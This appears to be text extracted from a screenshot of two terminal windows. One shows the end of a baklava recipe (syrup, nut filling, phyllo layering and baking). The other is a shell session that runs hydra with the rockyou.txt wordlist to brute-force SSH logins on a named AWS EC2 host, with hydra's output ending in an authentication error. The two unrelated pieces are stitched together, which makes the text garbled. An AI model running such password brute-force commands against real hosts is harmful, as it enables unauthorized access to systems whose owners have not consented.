 ubuntu@ip-10-192-11-143: ~ ubuntu@ip-10-192-10-146: ~
and simmer a few minutes
longer.  Cool and
refrigerate.
Prepare a filling of:           1 1/2 cups coarsely
                              chopped nuts: almonds,
                              pistachios and walnuts in
                              any proportion

sprinkle the nuts with a        2 Tbsp. sugar
mixture of:
  1 tsp. cinnamon               1/8 tsp. cloves
Melt
  1 cup sweet butter          Have ready 24 sheets phyllo
                              dough (1 lb.)

Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-143:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-224-141-195.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2024-09-05 16:17:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to preve
nt overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-224-141-195.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.146:22/ does not support password authentication.
ubuntu@ip-10-192-11-143:~$